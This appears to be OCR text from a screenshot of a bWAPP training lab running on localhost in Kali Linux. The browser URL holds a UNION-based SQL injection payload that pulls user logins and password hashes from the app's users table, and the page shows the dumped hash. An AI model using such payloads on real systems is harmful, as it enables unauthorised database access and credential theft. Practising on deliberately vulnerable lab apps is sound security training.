 Applications Places Firefox ESR Aug 23 01:22
bWAPP - SQL Injection
localhost:8080/sqli_1.php?title=spiderman' UNION SELECT 1,2,database(),4,group_concat(login,password),6,7 from users --+&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
One or more installed add-ons cannot be verified and have been disabled. Learn More
Choose your bug:
bWAPP
--------------------- bWAPP v2.2 ---------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Ge b
2 bWAPP A.I.M.6885858486f31043e5839c735d99457f045affd0,bee6885858486f31043e5839c735d99457f045affd0 k
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?